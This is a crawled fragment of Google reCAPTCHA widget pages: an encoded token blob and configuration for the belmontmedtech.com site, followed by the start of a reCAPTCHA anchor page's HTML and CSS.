DhS3CmS/Cm0JXSQoWw6jDtiEVw5rDgsO4wojCrgICwrEhSCnCowsfwpzDicORcyfCicOYPwvDmhPCmsOOw5bChsKIwpfDucO5dm/[base64]/[base64]/DjsKZZMKQBlAYcGXCqsOGw4bDtsOAwqvCkD7CnUAMwo0Ue8KzwrHCoBrCrsKTZMKtXjzDkcO6UFw8wpzDqsK2Z2/CuBMYwo/DoEo4NSUlKWpFw6dGWTtVw6zCjQtMKlLDgE7CtcOHwqRvw5HDicOLGsKcwrkRwrnDqzNMwpLCkUXCllJIw7k9woRJacKdNcOkBMK4w4h9w47CpwVYwrDCrUNWw70Gwo5aCsKBwp8ZNsKicsKywrV8dcKTB2vDtljCosKXwo8jKMOFw5/DjSXDs8OCaMOmBcOcwpQfKmAOwqFaw63CpcOcwpIBw7JsKjQZPS/DscKKdMKywrjChMOqwqIKwr4FAcOIEiLCosOmw5nCpcOlw7MDLMOEAmvDisKpwpvDvG1/PMKtNyTDsEvCtMOxJUUxw5ZdIMOmwpfCmmREDmw3w43CnhPDmsOXw5TCvTHClMOGNj7Dk3k2w61dw7LCihLDkcOcwoTCjcKjTlljI8OJVX8awpLDrMO/RwM1w4Q1wonCv8KdRwYyVMKMwpFcLMKNPnoKw6jDiMKYwphTdMK+UMK5wqdqw4MpbMOUw70dw7/CpMOXHFPCkMKjw4NkwpE8w6jCrsKhGnxEAsObGMKqElfDujvDkcK2wow4wpdDwrbCgkQoTC/Cr8KmwoLDnMK+w4PCgX41PGghw5Mlw4rCl159I2fCoXXDl8KAw4PDqBzCtcOELlDCssKNSw/DicOTw4UpYsOJw7zCumDDosOZEMOTesOvwrfDpGXCtMKGYMO9w7PDrgl9w5J/KcOdwrLDm2N8wqwowonDnU/DripQw5nCm0XDmAwuMsKqAj/CjFlWPcKPQU0UBsORGMK/SRXClALDh8OEXHNWw7FRwokYHcKPw67Cm8KfDF3CrMOPw4wgw7kuw4RSCxrCjcOfwo4XwrXDiyDCvTfCv8OKYMKtXxI/bBR5wrfDtRoCwpnDqsKzwofDqzxuKEnCtcO6BsKIwp1bWn83F8K6M8OvGyl6d2XDs8OmWHt+wopdw6slHMKUw43DtcOjDsKow4QVbcO9wqHCom/DnRFgMG9XNcOBw5AVw51/[base64]/DosOxwoUyNMKnMMO1QkUqWsO6w5jCkcKAw6JEwovCrGXDhcKaZSvCgsKfaWA/wrvCmMKpw7kRwqTChyPCocOhw69ZwqjCksKiK8OGw6A+ZB0AC2/DiMK4FcKXwqnDoHfDnMOUwpDCvMK7wpXDiCcqLBDCsg3CsF0XGRRtwocBccKbM3lVw6XCpjvDtn/DlMK3CsKew6YhU8O1wo7CumrDixAFwrLCicKMYW8lwo/CtW1AUsKGJy/DicOWLcOuwrpaw5RRw59Ew5vDtBTDnsOnw6J8wo3CicKuw64JYhXDg3vCkMOtw7gWw6/Dun3Cs8OjwqLCgxJaWcOLwqp6w5cow7cuQVfDoVNTQiLCuMOzw7vCpkFow7cZw5gEwojCusOeXsKKYU7Ch8Olwq/[base64]/DsCLCnxDCiMK2NsOpwr8xwqbDoThIPTkHw6Rpwo0iRsKEfhjDrT9uXU7Dr8KQwogkA8KQdMOkw4MZYMO+wq5wBWFAwoTDh8KTJFvDtcOAwpzDhsKPUDJlw41pDhFYHx/CuA1pVhl0wqDDgVQfT3p0a8OBwqbCtcKlwoPDvVJRPQzCqMKIBMK2FcKaw5XCjx8ww58FUnPDr156wqPCtjsEw47CgzjCvcOPecKww7k7w5RwwrM8woQiw4Bbw4/DrxUXJsKQRMOAXFHCqFHDlGR+RAdPw5gjw5VKw6syw655w7jCjMKeS8K/wozCmDppw41vwrvCnXoqwrMAw5zCosOtWTjCpAELE8KFwpFrw7Ehw6DCsnvDvsKnw7cRCUY9wrZ3w4B0wqA/CGYawpzDtcKnP8Oxw6XCuVMzwrh/cApsw4TCsMOCw6xqw57Chh0vw6/Dqgw6YcOXT8OJw4XCrjJyw6jCuGhMGFjDuTcrw4Uzw5DDhilvwo01bi/[base64]/w7gcGjg4NmQiNcKUSmoZw681w5HCiBAlTxXCoB/Ch8K7ZkJSw4BtwpklGsOFFGUjw7HDlMODw6AcwpHDulTDvcKpCRQ6WRIsw5UhcsKBw6HDsi9pw6LCuRwrYDHDtMO9w6vChMOTw4IKwrPDqjdQwq7CjsOpOsKYw5E/[base64]/[base64]/RcKMGyDCqUlWCCsYwolnYjAIVMKibWRCbwZPZGV0YywKPcOSNDBdwq/DgFTDj8KDw7Ehw53DuRzDlXt/Y8Kww7LCl18dKsKwL2/ClMOvwoEGwojCiXQ6wr/ClsOnw7XDuMOvY8K4wp7Dpg52FcORw4hiwoYPwopbJ3E/NXALG8KOwr/DkcO7MsOQwobDpF1Fw6/DjE0JwqUNw400w419DsONMcKxwoIMUcOswpUycDxswo4gGVVowqZCfcOGwofClCDDqcK4w6jCsGnCqn/DksOgIsKQfcOzwrVjwrU1OsKWw44kRcKtw68Zw43DswzDkGRraBjDpCccBcKPwqDDpMOaXV7DsGFtwpYOw5c0wp/CiB4sS2/[base64]/WW49woPCq3kLw4LDi8O5wozDkF02wp3DpHI0AWB6w4hRbcKgwpjClW3DhXrDnMK5w6kbwqI0VcOhw7rDqCwrw5IDKkYewq5FDlE/SVxtwqBpTcKFH8KHHUZVUMKwNBXCs2HDky7DmsKtwonCksKgwr5mwrsxc8KqTsO8AiwowplcwodxBDjDl8OPJHBGwpTDtUfCvDvCj0TClUzDucOGw4p9wq9WwqBZbB7CrDvDrB/DgcOhfw0ic8O8f2Y/TV3DnFUzEjXDkn1DX8OzwoITJgMZUBLDisKbGUBnwqHDs1TDicK3w7dOLELDp8OtE37DkwMedMK6Qmc1w5jDpWLDpcKtwpFOw4s7GMONclbCjMK0wrRNXmzDgsKGSwbDqsKLfsOPwrrCmDABwqfDvWRJw7NxD8O9IhPCgBHDn0/Ct8KoH8O6wogMUMOoD8OBPsO4KMK/Q17CjCRfSsO8T8KnSwkJwrTDscKywqM3HsO4aFLDucKTw4nCl1sLXsOdwoZmwoAFw4LCtzw0MMKtwqtEQ8O9wqNeDUkSw7LDgcKmOMKUwonDiMK3KcKVRQfDlsOAw4pHwpvDv8O7wqPDucKhdsO7DQcMwoYofMKSTsKIbUMswp4zFyXDlEsYGw0rwp/CrcKHwrljwpbDqMO5CxrCjX/Dv8KuTsKuw7fChELDlMOjEsOORcOOZSInw7kLHsONPcKOaMOsw5bDpiTCv8Ksw6IEesOOCkzDoXJwwpUMF8K7MiNlMMOVwq1WVV7ComPCj3PCti/CtmlCwq4vw4PDgxbCpyQJwo8sw5bCqB/Dv8KmDgPCp1LCk8O7wqHDvsKKT3rDjcKnw6sswpzDusO4w4zDqT5TPDwGw7Nuw7syES/Cohwrw4TCs8OoNxI6GcOdwozCqH9wwphNQMOnwrItXWjCmC/[base64]/[base64]/VwvDslrDsHF1w5XCv8Opwr8bwo7CiMOdNcKGw77Ct8K8wrQpcsKpwp3DryLDtH7DrB/DtBXDk8Ovd8K9w5nCn8OJwqbCncOUw4PDozTDu8OwJcKLLQTCkMODF8Kuw7AZHxhcJsOEfcKZYy4qd1rCncKpwo3Co8Kpw5kDw5seGAHDnl/[base64]/[base64]/CuWYmw6YqwoVQHhHDs8KcGnQ6CSB/w7PDpxwswprDl8KhRHnCoMKXw5PDmE3Djz7CsMKEwqfCncK1w4cVTMOWwpXCkUzChHnCsVvCkR85wrVKw6/DgkrDnBw2CMK2b8KrwoF1w750Fz/[base64]/DpsKzwozCmGQocXLCikRyUMK7w77CoMKewp/[base64]/CjUNPw6F4wqDCn8O/VMKZFSjCpMKNY3LDoCQdwoLCukdJwpJCwpgYUWbCmW5Rw4UPwq8lwqNEwpVSw5FiK2fDnU/ClsKpw5nCs8KPw6BBw4oLwoxtwoDCncOlWS47w4cXwq4yw7nCpzbDt8OHecKoaXrCsWhzX8OwXFx0eMKsw4DDmCvCkxYiw6JxwrfDocKFwr8OYMK2w511w4FeBjwowpZrc3gEwqvDsQ/Ds8KZH8OzDMKiMk89Aj5Vw5LDjcOmwqJedcOCwoAHwoU/[base64]/ClcKkwpcBwqPDicKjwodgTDllcEUcw6hPS8Oww5wBTMK9Wgd0wofChsOmw7TDhF9hw7sWwoTCg03DqwNgd8KGwrfDi8OfwqtLFF7Dv2zChsOGw4ZKwpQTw5NDwr09wpsrcC7CkRNXJWQYKcOJHyTDusK0LEPCvDAlAkQxw6IowqfDoScfwrVXBznDqnZKwrDCnHZjw6/[base64]/Dlz57w5xpZFhLw6kuEcOuCwt8woTCpxrDhcKyw401wrvDrsObwqTCgDoBLcKHwp3CrMKiWMK/dFrCjhXDq3fDtcOOdcKyw5MTwrPDqi4rwqx3worCkGQHw7LCvFnDlsO8wp3DtcK9AMK4XWxaw6nDpRwND8Kcw5MgwrZEw557KBQiQcKYwqV1LAU/[base64]/dcKfQmhUwqHDsRnChyAvHMO/w7xyHsOmXHw6wpo1QMO4IcKzRcKCVlQ6wr91w7fDi8OkwqrDsMONwq1Iwo3DmcKdRcOdQcOtMnfCmkXDlG/Cuk88wqzDrcO4w45FwpTCgMKYMsOswoBow6PCssKTw67DksKiwqvDpXPDjwHCgn9YDcOBUMO8dFZXwq1Twq5Zwo3Dn8OePFLDuHhgNMKzRxnDpxtTAsKdwozCkMK4wpXCk8OfFRnDpMK9w78Fw4/DjkfDsTE0w6PDvloSwpLCqMOtcMKSwpLDt8K8AScwwo7DmmM/NMO8woAMW8Ohw6ofWGlND8OjaMKYQELDuwNGwqdQw7DDuMKWwo4gSMO4w57CtMOGwr/Dn0nDsURPwpLClcKGwr3Dp8OZTcKcwpAkA1BzWMO0w5jCli8vOw/Ch8OaR31GwqvDtDFDwqlhQsK/LcK6QcO5Eg4Rb8K8w43ClGdgw6c0HMO8woxXIg3CssOww57CvMKdfsOEcA3DoChxwp1gw4xVISbCgMKqGMO7w5swacORbEPCiMOzwqPCjxMJw6Nra8KywoxfKsKebWt/w4YJwpnCkMO7wpFuwqcgw6ZQX3jCvMOJwo/CkcOUwqgZCsOYw77Dqi8vwr/DqMOIwo/[base64]/CosKWw5fDjcKbVgpUNwZHMGRyP2/DuMKxwp4Dw6FvJsKeZcOCw7HCicOSIMOlwpnCr38vC8OmAjLChHA7wqXDvCTDrnltacO3w4ZRw5TCoEhrLh7Dj8O3w7gaFMKsw5/Dv8OHdMOQwrsbIjLCsk/DtzhHw6LCl3FSd8KCHkLDlwBgw7pgfMK2PMKwL8KEWVsxwqs3wohUw4Ykw4NLw7LDjQwUJF0TB8KPw6pMNcO4wpvDucO+KsKNw7nDuiRHA8OMMMK7VCDCviRiw5dyw7TCuDgPTRtsw4fCuX59wrN7BMKeecOkFQZVPyRXwozCpnpZwrjCg0nCjUfDkMKEdl/Con9WQMOPw4JXwpRdW8O0GmwZbsOXU8KBw4R7woowJiZgWcOew4XCp8OBL8OEOBzCgsKfLsKOwrXDgsOkw59Sw7bDl8OwwoJmHzYXwp/Dt8OVZlbDn8OMQsOdwr8FeMOJVUpxQxvDgsKTc8Kzwr3CuMO+P2vChXjDkyrCiyRqHMKTL8OlwrrDucOZwpddwoxEbkBwFsKYw45DNcOcCCjCjcKELRHDlgwIem1zKXTCnMKgwo09IWLClsOIU1/DkCfCsMK1w4IqKMO/[base64]/Ci8OtDFzCp8KJw6w5w651w4A0EMKrw5Ntw7FXJCTDvzbCl8K4w6Q/w6YCw4PCp8KDNMKBABzDl8KFKMO7CEzCr8KMUiXDuVJlQxPDjgHDvE9aT8OAH8OmwqDDr8KxbsK1wqAVw6ADTE9PwqAXw6XCksK7VMKEw5QnwogzZsKdwr/CocOLwrYMT8OSw6R6worCgELCt8Kow5jCk8K+w6BmKsKdVcK1wpPDrl/CpMKrwqwaLgFTLkTCtsO+Rxsxc8KNeW3DiMO2wr7DnUQSw5PDngXCjEXCv0NSMMKlwoHCi1lfwqDCjCp/wrzCvUDClcKEO30Awp/CgcKmwonDmX7Cn8ONHMO2XycHNh9lV8O4wonDpW94YzPDmsOewoLDrMKKacKhw5xCcRXCssOZRw1HwrfCrcOXw65Zw5wjw63CqMO5YV8+UcOtIMOxw7TCpMOHBsKUw4c/YcKywpvDniJfRsK2cMOlJcOBNMOlCQ/DssKXSkJpNTVAwrRUPDxEAMK2wqRPZCptw4Y+w4nCji7DjHd4wqtlazTCh8K/wokZHsOpwrYowqnDoHXChTRYCVnCkcOwM8ORHy7DkHjDtWUJw7DCgHpVKMKEwoFGeRrDo8ObwqrDvsOPw6jCl8OUVMO/EsKiYsOga8OPw6h/[base64]/DuBfCrcKxacKVS01GwrEpCzR8K8KIw50rRcOHw6bCs8OsE1ovRsONw6rClmRKwqjCvi3CuCoVw4xoJyYxwpzDlGpDdUfCsypmw5TCqzPCi0IMw7c3SsOUw4XDlRzDjMKewpcgwpnCgnNkwq5hWMO/[base64]/JcOaw6HDjsKdTsKWPsOww4bCtEcxw6DDpMKSA8K/EQbDgU0EwpnDucKZwpbCiMKTwqVnUcOZw4IAZsKcNl4BwqnDiicoBn4BP2vDrFHCpC03VRHCi8OXw51AccKuLDZzw6pZdMOswoFcw4TDgg88dcORwrtoT8KdwoYqWW9Tw54Jw4Y4wrbDlsOiw6nDuH86w6RQw4/CgiE9TcOJwqxdQMKoEkDDoG7CtEQQJ8OfQ3zCqzpkAMK/N8KAw4LCiETDnGULwpEJwpBNw48uw4XDkMOJwr3DhMKlZkTChHwkYzsMASJawpZNw5pywpxcwokjJgDCs0PChMO1wpVAw6hGw7PDgGEww7jDtjrDq8KbwpnCuEzDpEjCmMKZGzh0G8OKw5RawpfCmcO/wp0dwqV5wo8NdsOrwpPDl8OUEGbCqMOJwq8pw6rDvTJCw5rDmsKnPnwdXA/[base64]/DmjUxw5PDqcKwwrM1wp4vU3gIPF9BwphMw43CjCIea8KIw5nCmQQIJCPDoCJOD8KUa8O2cSTClsOuwroTDcKhZC5Dw4MWw73DusOwKRfDgWHDg8KsB0QSw7vCk8Kvw7nClcOEw6DCriJgwpPCpUbCsMOnQyVRaQ1Twr/CnMOIw5LCmcK6w6ozNS5mSFkqwofCj3PDhH/CisOZw63DvsKFTl7DnEbChMOow4DDkMKCwr0pFHvCogwOPBjCisOpSEfCmX7CucOzwovDpkcdfxZ4w4DDrmrCujtJKgljw6LDqUdxeGM4UsKhMcO+WSfCjcKhVsOcwrIhdms/wq/Ci8KCfMKzJiRUHMOfw63DjkvCpVMTwoDDt8Ouw5/CssOVw47Ck8KNwoMowoLCpsKLeMO/wqzDpiEjwrAlTSnCgMKcw4/CiMKdGsOuPkjCv8OcCDnDt0TDo8ODw4E0FMOAw4vDt3zCosKoWC9cEsKSTcO3wqbDtMK+wpkTwo/Cp14aw4rCscK8w7JyTMOrDcKwaXTDi8OcAsKYw78FMB4gQMKBw5pnwrFmIMKyLcKhw6PCvzXCvMKhJ8O6aVXDicOTZ8KgGsOrw6F3wpfCpMOyVwwmRcOISyAGw4FOw5NSVQYtZ8OyYTZCf8KXEw7DuHbCjcKTw5JDwq/ChsOBw7PCj8KjZF4BwrVKT8KHBSHDtsOZwqFWVx59w4PCmg7DsWwoJcOcw7dzwp1QTMKDc8OjwpHDlWhqVT9wDjHDv3rDu3DCpcOow5jDmsOLK8OsGEtNw53CmxobCcOjw57CiVYPCkXCpAhLwoJqTMKbDCnDucOUKMK8ZRknbwE2H8OyIQHCuMOaw44/M1A2w4PCpGNiwpLCtsOWQhkLchB6w4t2wrTCtcODw5DChCDDnsOuL8K7wr/[base64]/CumXDkcOvfcOqB8KUwogYeMOFezgOTnYjWhvDhwrDtMKMesKiw6XCncKNfSnCosKObw7DrsKSJz0KUsKqfMORwrLDtTDDosKhw7rDn8OCwpTDtGQFDUorwpcHJ27DvcKZwpUuwpILwo8Bwp/DssO4dgstwrp7w63Cq3rDpMOaPcOrSMOUwoHDncKIT0Y7w4kzTm8/[base64]/DjHEiQnVuRMKpw78VPMKZKcO2NMKGA8O4eWgqwog4CRLDm8K7wp/[base64]/DtGYYw7vCjWABAsKXCsO4w7rClgLCoEcpw5YQQcO1OidwwrFlDnLDksKRw6JCwrhgW3zDm3JVccKsw6tMCcObOGbCrMKowp3DiA7DgsKGwr99w6BieMOBccOCw6zDqsK4IDbCmsOWw6nCq8KUMDrChXPDvTdxw6U/wqLCpMOEdFfDugXCtsKvDwvChcOJwqhxc8OSw5YPw6k9NCxxfcKwI2/[base64]/Cq8Ogw7rCnXFsW8O2w7YIRsOxCRtmRAhiwowBwpphwpTDm8KgJMOEw7vDhsOmTD8kOXLDhMKtwpAkw5lEwqDDlhPDnsKNw49UwqLCp2PCr8O5DRZYClXDvcOHam85w7HDqi/CjsOiw7s3bkwdw7MKJ8KPVcKuw64GwpoJIMKpw4zDosOtGcKwwqdRPSHDuV8dBMOfWx3CtlgDwq/CiUQnw5hae8K5O0XCqwrDscOCSlrCq3wfw4V6ecK5D8KzXnA+Sw/CimfDhcOKbSXCih7Drj1TdsKzw55EwpTCs8KPTys5OG8UOcK+w53DqcOxwrbDgXhbw6VBQXLCsMOMI3PDqcOPw7gMFMOyw6nCilo4AMKbIkrCqzDDgMKmCTsXw69IekfDjAwiwo/[base64]/wpzDqsO1IkXDkWPDphNuBsK/w5zDksKDwpnCkEAswp7CkcOKasORwoEyHC3CkMOLQgYpw7PDhzXDmRlKw4FHCklfaHzDhyfCo8KPBwfDvsOOwoVeQ8Otw73Dq8OiwoHCqMKHwpnCs2/Cl3vDscOKWH/CjcKdDALDvMOLwqvDtGLDicORLy3CrcOIasKUwpXDklbDoy5iw586BXHCmsObM8KgK8OxXMKhX8Krwp4edFjCsALDusKGGMKfw6nDmxTCi2wjw6PCscO/wpnCscO/YivCnsOKw4YwARfCocKfO05EcGrDlMK/QRUNVsKLe8KXS8KDwr/Cr8OPVsKyTcOYwrcMb3zCg8O5wrnCr8OUw7Eawr/CrmoWK8ORYj/[base64]/Cr3FgVRvDtT7CijsnwpzCjsOfS8OZwpHDiMKxw7RPVxbCjRjCt8KDwq3CoBE3wpU1ZcOFw4nClMK7w4fCvcKpIsOsBcK6w67Di8Orw4vDmw/[base64]/LmIbDhXCiBULw4PCpVnDjcOSckPCqMKJNcOAw5bClsOROcOiTsOGEWLCssOVHhRdw5oHVMKXMsOdwoTDhCU0NlzDkAorw5N0wqoEZBAIGsKcWsKbwoUBwrwhw5dGUcOTwrh8woBnQ8KQDcKawr4ww7TCkMO1JQZiRSjCgMO/[base64]/CosOgwqbDgizClB/DgBMSwoskIjDCncKKwpHDscOCw6DDmMKiasKjVMO2w7PCk37CjMK5w4xGwobCvFlUwoDDvMKkNmUYw7nCoHHDri/DgMKgwpHCjyRIwqp+w7zDnMOkLcKVNMOwYloYLS4YL8K/w5YSwqkNdFdpVsKVFCJSAT/[base64]/CuDTDmsKSwpkjcUl2RnIpwqDDqMOPPm/DsiEbCcKxw60+wqBNw6FTWjTClcKPQFXCvsKRIMONw5XDsy5Cw4zCo2NFwr9uwonCnwbDgMOKw5VJF8KRwqHDvMOWw5jCvcOlwopAHSbDvztdasOxwrbDp8Klw47Dk8K8w5rCosK3D8Oaa2XCvMOgwqI3B35QIcOTHH/[base64]/aDvDjyfCiGxbw4IIw7wkfwDCusKwwp7Ci8OcDlrDjFjDhMKjw6rDqTFpw5zCmsOnPcKWG8OVwr7CsTAQwq/CmlTDvcOUw4bDjsKXBsOlYTc3w5XDh3MNw5pKwopqHTEaVCLCk8OOwoxIFGp7w5LDuzzDshLCkkoWbhZMNxJSwr1Mw6PDqcO3wrnCjcOoR8Ozw5hGwpcrw6ZCwqvDssKbw4/DpcK7O8OKBTkiDF5+TcKHw5xjw7YQwoEKwp7ClSACQFoQT8KvGsOvem/CjMOEXEJ9wqnCncO/wqvCuH/DgzTCj8O/[base64]/[base64]/DgAPDlMKMwqfDrHJ4wq9Kw5UrwoPDksKiWcObw7MvJ8Oef8KWUQvCmsKxw7I+wqfCijrCnys8XUzCoRoTwr/DuBMkNSbCkTPDpcOoRsKSwplObAfDucK2NHQsw4PCocO6w7nCm8K7YcONwoBDNEPCjsOSdHsdw7XChnPDkcK9w7LDuE/DiGnDgcKwSUx1JsKXw6wLUkvDpcK8wrMgB3XCkcKyd8KVJQEyGMKycyZkOcKjdMOaNlAGZsKtw6PDqsK6E8KrdAIvw6DDnRwtw7TClWjDt8Kaw4VmIUfDvcKPWcKhTMOpS8KSC3dIw5Ixw43CviTDgcOyTnbCqcKmwpHDmcKsCMKZDEoeC8KYw7/DoCM8QW5XwobDpcK5YcOELV10B8O8wrXDt8KPwoxaw5rDhMOMIg/[base64]/ClsKNc8O3woPDr8OGMcOdwozDr8O5w709ScO3wrlJw4TCjxcawqNfwpg0wp5iZDHCnxVtw50occOpOcOJXcKhw4hoTsKbUsKXwpnCi8O5HsOew5vCsxZqUj/[base64]/CnRQSaxl6wqvCt8OMwqwNw6c4wovCsxA3w5/DjcOZwrQuRW/DhcKELxB4A3PCuMK9w48KwrAqE8K8RUTCv0w7E8KIw73Dk3oiFWsxw4XCtTtpwo0KwqbCkXvDlltDE8KRUxzCqMOzwrkrRhnDqBzCqRtiwoTDkMK3X8OYw4Ypw4TCh8K3GGglAsOvw6nCqMKFcMOQTmfDqBYZQcKHwpnCoDdAw74cwo8AW1bDlsOYQk/DvV9+bMOlw4EDcGvCtVTDgMKyw5rDiRXCjcKiw51TwqXDiBVPDXESZXlvw4Ufw5/[base64]/L8Kww7zDg8K/Q04Vw4TDi8OaEjcvXsOVQRfDr3ggw6zDvUByWcOEw7ANOGnDhWppwo7DtMOLwowfw65rwoTDs8OYwo5xFG3CmDF9wopqw7nDt8OMLcKRwrvDkMK+I095w5oXR8KmCCTCoE9JIQ7CkMKfSB7DqMKnw7fCkylawq/DvMOKwpozw5XDhcOIw5jCqsKwEcK0YFFFS8Oiwr0ydW3CosOJworCrVvDiMOJw4/DrsKrV1d0T03CoybCvsK4AWLDoifDlEzDmMOvw7FAwqhLw7jCtMKWwpvCnMK/VjPDssKCw7F2GUYVwpw7NsOZN8KUKsKowpVXwr3Dt8OAw6QXc8KewqnDqw0xwozDkcO8AsKuwqYfL8OOdMKSIcKpZMORw7/Cq0nDjsKvacKRQSrDqRjDonl2w5tSw6/DmErCikjDqsKPWcO7QT/DhcOHesOIfMOWaDLCjsOHw6XDtH9YWcO3A8KPw4LDuB/ChcO5wrXCoMKgWcKHw6TCg8Osw5fDnj0kOcOyVMOIAV8QbMKmbDnDlHjDocOefsKLZsKWwqjCqMKHGjDCiMKdwo7CjDNiw53Cq1ITd8OCBQIdwovDrCHCpsKzw6XCiMOPw4QBccOkwpPCpsKqFcOZw6UWw5/[base64]/w6oxWl8jVxjDpnDCgnFMwrvDnzXCs8OmeQTCr8K0WUTCpcKgAwd6w7/CoMKIwo/Dg8O9fUpBRsOaw55QCwp3wpMtecKOccKNwr98ZsKnPjwRW8O5CcKXw7HCv8KMw4cDQMKoCi/Dk8ODdBDCgMKUwoXCijrCgMO2CgsEOsOswqXCtU8WwpzCt8OEZcK+w6xSPcKHcELCocKBwqrCoyfCuBocwpwJPlJsworCqS1Mw4YOw5/CncKvw7XDm8OjCUQaw5F0w7p0SMKlamHDnxPChCtOw7TCsMKkOMKrflZEwqpFwo/CiTkxVCYsJgZTwrfDhcKoGMOaw7bCssKCMiUgIyhfM3bDuSvDrMOIeV/CpsOMOsKOQcOGw6kfw4Y/[base64]/DpGhUJcOWwoHDscKqwqxTw5XDmkRGSsOSSsKBw70Xwq/[base64]/w4ZmFFhpw5zCpsK4c8OaBMK/w43CksKVwpnCmk3DnC5fa8OXRsK/EsOUJMO/BcK8w7E6woRXwq3DgMOIPypAVMO7w5bCmFrDk0I7G8KhByMhK0vChU8GBAHDtn7DpMOCw7XCv14mwqXDoU0RbGJgSMOUwq4tw4N0w6BBA0fCv101wrlHZGXChCfDlznDjMOew5zCuw4zB8OAw4rDh8KKJk4vDlpFwoksfMOIwrnCgxlWwpt9aTs/[base64]/w7wFT8Kpw6fCusK5w5HCgUPCqyBDPV5Ve8KCAMOkP8OFdsKIwqk8w7NLwqcTc8Obw690J8Ocb0BwW8OZwr5pw63Chyd0U2Vqw6pywpHCiBJSwrnDkcObVws6J8KrOw7Ck0/[base64]/ChTZXwqdVwr1pBsK2w5VSwo7DvsKHw70/YFXCnXXCi8OxT2TCk8OlEHnDisKPwqYpbG0FGyhKw7s+TsKmJ09xPnUDOsO9J8KTw4MCYwHDsXMSw498w49Gw63DlTLCjMK7TgYbAMKCSF1LEBHCol5sN8KUwrIFS8KJQFfCpCArHS/DjMO0w43DmMKiw5PDnmrCksKyCV/CvcO/[base64]/w41UYmLCiMKPJ2LClsKjBWl9w7bDpz4mIjPCmsO8w5oFwrgHGQg1V8OowrjDmkPDrMOHdMKvCMKdQcObUmvCvsOAw4/DuXwxw6HCvMKew4HCu29Gw6vCpMO8w6Zsw6w4w6XDm01HLnzCrcKWY8OYwrQAw5nDkFDDsVoaw7otw7DCtDHCnxprDMK7BFbDhsONIxPDm1s0OcKhw47DrcKAccO1PC9ewr1xGMKgwp3CucKMw5fDnsKkYzNgwoTCrAItKcKTwpfCoCEfCTfCgsK/wroPw4HDq0ZkQsKRwpHCvSfDhBBLwojCgsK5woPCncOnw4c9IMO5QwM2ccOqFlRFOEB7w5fDjXh7wohvw5h5worDoltSw5/CuG0Twppxw5xMWDzCkMK3wr1gwqZbZBcdw7Y4w4zCkcKNJgRPVDLDgVjCkMORwrbDkiwtw4Udw5/DtzfDhsKjw7PCmHw3w6pTw5sLSMKsw7HDugHDsX4vYXN7w6PCpzrDgy3CoAxow7LCmCnCsU4Mw7Ynw7HDjB7CucO0K8KMwpfDmMOXw6wQNDx3w7JyFsKzwq/CuWTCt8KXw50zwrrCg8KXw5LCpyZ3wrnDiDtnEMO2MyFGw6zClMOow6/Dl2p/b8OEeMORw4tADcOwOHUZwrsIWcKcw7hzw7NCw5DCqEBiw7jCm8O5wo3CrMO8KBwMEcO3WBzDjkDChwxQw6PCrsKZwrfDpz/DusKNJwTCmsKiwqTCrcOtXwXCkkfCglMZwoDCl8K+O8KsB8K5w4J5wr7Dn8O2wrxXw7zDsMKkw7rCny/Dp25XTsO6wpwQJXbCt8KRw5XDm8Opwq/Ch1HCnsO5w4LDuCfDlMK4wr/[base64]/DnMO+w5hrwozCjDfCnFLDrcO0asORA8KMw68Lw6VmwpvCl8OEfhpFczjCrMKOwpoBw4jDt1tuw5pFYMOFwqbDucKrQ8K9w7fDoMO8wpAWw4xkH0pgwpYQPAHClXDDuMO8FlXCgUjDtj5PJsO9wqjCpG4JwpTCncK/L2JAw4rDs8OcV8KNMDPDuzvCkRwqwrpQfhHDkMOyw6w1TVDCuzrDocKzLlrDtMKvKjV+CcK9bh1owpXDq8OZQ20Dw6RpaApMw6JhWivCgcKLw7sUZsOnw5TDlsKHK1PCpsK/w57DoBnCr8Obw6M8woxNL3HDj8KGKcKdADzCv8K7TD/CjMO6w4duEBRrw48MORRuZsK6w7xMwpTDrsKdwqdKfmDCpGcvw5Nlw4g0wpJbw4I3wpTCu8Ktw5FRYsKqPn3Cn8K3woY0wp7DoU7DgMOuw5siJXRqw6/DmsK5w7NTCRZ+w5LCiHzCvcOzdsOYw7vCo0dMwr9hw6cbwpjCscK/wqVDZ0jDqS3DrxrCq8KBVMKAw5omw63DuMKLFQbCr1DDnW3CikTDpsOqQMOpc8KxaWHDk8Kiw47CosO6UcKxw7PDnsOsS8KPMsKcJcKIw6N1U8OmMsOPw6vCnMKXw6Qgwo50wqAWw5sMw5/DiMKhw7jCtMKaZg0vOx9iMlVSwqtaw7rDksOLw5fChUvCqcOdSnMVwqBNCmskw552akfDuC/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22akBpcjfeboi4rxn02tNRKyqsyboutecGIVvBMysCj1o\\u003d\x22,0,0,null,1,1769048658531,0,0,[117,55,242,188],null,[115,41,151,249],\x22RC-EJM-0D7a5DBo-g\x22,null,null,null,null,null,\x220dAFcWeA461I3aiRQeAhwNoFXtSrWj7ZlxxL3SOq9y1OrhDY66-DxFXAuCf20TmNiyF9_uis2WtcPevkGrMY9mV2p6WW8ysfR8HQ\x22,1769131458468]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pxh7n4x0dcs
body_size: 49112
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
